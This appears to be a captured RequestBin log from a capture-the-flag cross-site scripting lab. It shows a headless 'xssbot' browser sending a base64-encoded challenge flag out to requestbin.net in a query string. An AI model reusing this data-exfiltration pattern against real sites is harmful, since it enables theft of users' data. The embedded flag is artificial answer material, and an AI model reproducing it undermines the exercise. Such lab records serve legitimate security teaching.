 http://requestbin.net
16s ago
GET /r/gngcllan
0 bytes
From 13.237.96.229, 172.70.143.70
/?c=cXVlcnktZmxhZz0iQ09NUDY0NDN7WFNTX0lTX1RSSVZJQUwuZWpVeE5qazNOekk9LmIxbGpSeTVwV1dpSERISXl2c2pCbWc9PX0i
FORM/POST PARAMETERS
None
QUERYSTRING
c:
cXVlcnktZmxhZz0iQ09NUDY0NDN7WFNTX0lTX1RSSVZJQUwuZWpVeE5qazNOek
k9LmIxbGpSeTVwV1dpSERISXl2c2pCbWc9PX0i
HEADERS
Host: requestbin.net
Connection: close
Accept-Encoding: gzip
Cf-Ipcountry: AU
X-Forwarded-For: 13.237.96.229, 172.70.143.70
Cf-Ray: 67a58433ab114967-SIN
X-Forwarded-Proto: http
Cf-Visitor: {"scheme":"https"}
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/75.0.3765.0 Safari/537.36
X-Powered-By: CTFProxy/xssbot
Cf-Connecting-Ip: 13.237.96.229
Cdn-Loop: cloudflare
X-Request-Id: e515bc68-d2fc-42d7-9580-ee654d4571e2
X-Forwarded-Port: 80
Via: 1.1 vegur
Connect-Time: 0
X-Request-Start: 1628224085572
Total-Route-Time: 0
RAW BODY
None